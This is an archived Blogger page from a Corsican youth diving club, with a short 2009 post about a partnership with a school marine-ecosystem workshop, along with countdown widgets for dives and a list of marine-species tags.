

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html
body_size: 16090
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://clubplongeemask.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club plongée MASK - RSS" href="http://clubplongeemask.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club plongée MASK - Atom" href="https://www.blogger.com/feeds/2974019391431540661/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/7393684088287147938/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkgFgtmCjcfEgmO4nQQn9WW1G6Z7DGI7LoSScxHKne0eAtzzWlW3vAcSiIsM1dmSZxM28o_aArTfE2PQ5zaH9oMoj9hwYINZ3bTEmZ0TuE25ikl5X5206QDMDVR1gdoS-SRnwNiQvsD8o/s320/groupe+%C3%A0+l%27eau+3.JPG' rel='image_src'/>
<meta content='http://clubplongeemask.blogspot.com/2010/05/premiere-rentree-pour-le-mask.html' property='og:url'/>
<meta content='Première rentrée pour le MASK.' property='og:title'/>
<meta content='Le MASK a signé une convention avec l&#39;Atelier scientifique Écosystème marin qui se déroule au collège de Porticcio. Il accueille donc dès le...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkgFgtmCjcfEgmO4nQQn9WW1G6Z7DGI7LoSScxHKne0eAtzzWlW3vAcSiIsM1dmSZxM28o_aArTfE2PQ5zaH9oMoj9hwYINZ3bTEmZ0TuE25ikl5X5206QDMDVR1gdoS-SRnwNiQvsD8o/w1200-h630-p-k-no-nu/groupe+%C3%A0+l%27eau+3.JPG' property='og:image'/>
<title>Club plongée MASK: Première rentrée pour le MASK.</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99aadd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#aadd99;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #333333;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #333333;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#777777;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #333333;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#aadd99;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#aadd99;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#777777;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #333333;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #777777;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #333333;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #333333;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #777777;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2974019391431540661?po\x3d7393684088287147938\x26origin\x3dhttp://clubplongeemask.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://clubplongeemask.blogspot.com/' style='display: block'>
<img alt='Club plongée MASK' height='283px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW1W_hKFsgackFIIAcYRKi9cak7cCK6YRwNUTNVl6BAKIkDp8PaBX6VeFYRlPnR69RzC9Klv_k5hsdxdKWDyIVCXwXQb_EpGgt2XrUKwZ-qMCVkBYVAk8D7wNxuH3O7gMDgaptFCLAoU/s660/Entete01.jpg' style='display: block' width='660px; '/>
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Adhésion</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Club de plongée ouvert de septembre à juin, essentiellement pour les jeunes.  Adhésion et tarifs : karine.lerissel@laposte.net");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Activités du MASK</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Randonnée Palmée, Plongée Scaphandre : Explorations, Photos / Vidéos, Formations techniques, Formations bio, Formations BioObs ... Participez à votre rythme et selon vos envies de septembre à fin juin");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SCAPHANDRE</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 06, 5, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, un p'tit tour à 40m ?");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SORTIE P'TITS PLOUFS</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 07, 18, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, STARESO");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sortie à thème</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 00, 21, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, oursinade");
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 30 septembre 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkgFgtmCjcfEgmO4nQQn9WW1G6Z7DGI7LoSScxHKne0eAtzzWlW3vAcSiIsM1dmSZxM28o_aArTfE2PQ5zaH9oMoj9hwYINZ3bTEmZ0TuE25ikl5X5206QDMDVR1gdoS-SRnwNiQvsD8o/s320/groupe+%C3%A0+l%27eau+3.JPG' itemprop='image_url'/>
<meta content='2974019391431540661' itemprop='blogId'/>
<meta content='7393684088287147938' itemprop='postId'/>
<a name='7393684088287147938'></a>
<h3 class='post-title entry-title' itemprop='name'>
Première rentrée pour le MASK.
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7393684088287147938' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkgFgtmCjcfEgmO4nQQn9WW1G6Z7DGI7LoSScxHKne0eAtzzWlW3vAcSiIsM1dmSZxM28o_aArTfE2PQ5zaH9oMoj9hwYINZ3bTEmZ0TuE25ikl5X5206QDMDVR1gdoS-SRnwNiQvsD8o/s1600/groupe+%C3%A0+l%27eau+3.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5474543393512971906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkgFgtmCjcfEgmO4nQQn9WW1G6Z7DGI7LoSScxHKne0eAtzzWlW3vAcSiIsM1dmSZxM28o_aArTfE2PQ5zaH9oMoj9hwYINZ3bTEmZ0TuE25ikl5X5206QDMDVR1gdoS-SRnwNiQvsD8o/s320/groupe+%C3%A0+l%27eau+3.JPG" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 320px; height: 240px;" /></a>Le MASK a signé une convention avec l'Atelier scientifique Écosystème marin qui se déroule au collège de Porticcio. Il accueille donc dès le début de l'année scolaire, les élèves intéressés par cet atelier, les nouveaux, comme les anciens (y compris ceux n'étant plus dans l'établissement).<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPwrcDA2asF_bYmVIBa91aUvqqUwX81X7i1aLefqX_Pom5zBJcRfbGiXXYz7X__kkweVMR0EIhm6fRpNI8NM_sAwR1jj4oSjQRJ_5fC3BL0RTEp3F53wJGr2tZO7DwhRHzFBXhA_JCjgU/s1600/groupe+%C3%A0+l%27eau+3.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><span style="font-weight: bold;"></span></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1487919555'>
<a href='https://www.blogger.com/post-edit.g?blogID=2974019391431540661&postID=7393684088287147938&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://clubplongeemask.blogspot.com/search/label/Atelier%20scientifique' rel='tag'>Atelier scientifique</a>,
<a href='http://clubplongeemask.blogspot.com/search/label/Coll%C3%A8ge%20Porticcio' rel='tag'>Collège Porticcio</a>,
<a href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe' rel='tag'>Photo de groupe</a>,
<a href='http://clubplongeemask.blogspot.com/search/label/PMT' rel='tag'>PMT</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://clubplongeemask.blogspot.com/2010/05/signalisation-surface.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://clubplongeemask.blogspot.com/2009/09/au-programme.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://clubplongeemask.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>La présidente</h2>
<div class='widget-content'>
<img alt='La présidente' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCXfzSWPFTOVz0ajYDrJiID_NqibnBH4QDTN0BTIhPr8htVJ6dok4cflvIQshLJZTsodKglLx9Rpgy69qCoUsbKd0KrCiQuW9o7Accj6G0m5duIgYLqB8ZoAPqYMAAvfJDsbYUPDdqq65/s220/14138169_1132945383407367_6607534863399453186_o.jpg' width='147'/>
<br/>
<span class='caption'>Karine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La trésorière</h2>
<div class='widget-content'>
<img alt='La trésorière' height='112' id='Image3_img' src='http://2.bp.blogspot.com/_cIgE2b83dhM/TBUPZi9kN_I/AAAAAAAAALo/dOllEkJuVZk/S150/4.+c%27est+cool.JPG' width='150'/>
<br/>
<span class='caption'>Muriel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>La secrétaire</h2>
<div class='widget-content'>
<img alt='La secrétaire' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwlgtCjApjJJ3ABh5Oz56IqDWATgNEefw79ODXjDXWQUvmqaJvoTVKpOi4FpckpmjkuYDI9JL9XFfYpMPkDnmf3KA3PTtQ8gibNwIPbsZaV5ZX3Qs9flhaqc3ZViyBh9oVEpH4I83cnso/s220/M%25C3%25A9lanie.JPG' width='220'/>
<br/>
<span class='caption'>Mélanie</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Compteur de visite:</h2>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ac%C3%A9tabulaire'>Acétabulaire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Agosta'>Agosta</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcione'>Alcione</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcyonaire'>Alcyonaire</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue'>Algue</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Amphiroa'>Algue Amphiroa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Asparagopsis'>Algue Asparagopsis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20calcaire'>Algue calcaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20diatom%C3%A9e%20%28Haslea%29'>Algue diatomée (Haslea)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20dictyote'>Algue dictyote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halimeda'>Algue Halimeda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halymenia'>Algue Halymenia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Lithophyllum'>Algue Lithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Palmophylle'>Algue Palmophylle</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Plume%20%C3%A9pineuse%20rouge'>Algue Plume épineuse rouge</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20rouge'>Algue rouge</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Ulva'>Algue Ulva</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Valonia%20macrophysa'>Algue Valonia macrophysa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20verte'>Algue verte</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20zon%C3%A9e%20jaune'>Algue zonée jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone'>Anémone</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20aiptasie'>Anémone aiptasie</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20charnue'>Anémone charnue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20encro%C3%BBtante'>Anémone encroûtante</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20jaune%20solitaire'>Anémone jaune solitaire</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20solaire'>Anémone solaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20tomate'>Anémone tomate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20verte'>Anémone verte</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anguille'>Anguille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anthias'>Anthias</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Antiopelle'>Antiopelle</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aplysie'>Aplysie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apn%C3%A9e'>Apnée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon'>Apogon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon%20%28incubation%20de%20oeufs%29'>Apogon (incubation de oeufs)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20coll%C3%A8ge'>Aquarium collège</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20Monaco'>Aquarium Monaco</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20de%20mer'>Araignée de mer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20des%20an%C3%A9mones'>Araignée des anémones</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20rid%C3%A9e'>Araignée ridée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
